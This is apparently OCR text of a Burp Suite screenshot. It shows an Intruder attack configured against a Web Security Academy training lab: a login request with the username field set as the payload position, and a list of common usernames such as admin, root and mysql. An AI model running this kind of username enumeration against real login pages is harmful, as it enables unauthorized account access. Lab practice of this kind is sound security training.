 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.1.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn S
1 × 2 × +
Sniper attack
Start attack
Target https://0a68002104bd10d7802cda3400d500c8.web-security-academy.net
Update Host header to match target
Positions Add § Clear § Auto §
1 POST /login HTTP/2
2 Host: 0a68002104bd10d7802cda3400d500c8.web-security-academy.net
3 Cookie: session=iFXknci62aihxfw80nRyS2mQUCw6ucHx
4 Content-Length: 27
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
0 Origin: https://0a68002104bd10d7802cda3400d500c8.web-security-academy.net
1 Content-Type: application/x-www-form-urlencoded
2 Upgrade-Insecure-Requests: 1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
5 Sec-Fetch-Site: same-origin
6 Sec-Fetch-Mode: navigate
7 Sec-Fetch-User: ?1
8 Sec-Fetch-Dest: document
9 Referer: https://0a68002104bd10d7802cda3400d500c8.web-security-academy.net/login
0 Accept-Encoding: gzip, deflate, br
1 Priority: u=0, i
2
3 username=§username§&password=test
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 101
Request count: 101
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
carlos
root
admin
test
guest
info
adm
mysql
user
Add Enter a new item
Add from list... [Pro version only]
Payload processing